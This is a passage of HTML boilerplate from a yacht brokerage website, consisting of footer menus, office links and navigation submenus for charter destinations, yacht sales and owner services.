                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/classic-yacht-charter-locations-in-croatia" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/classic-yacht-charter-locations-in-croatia" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
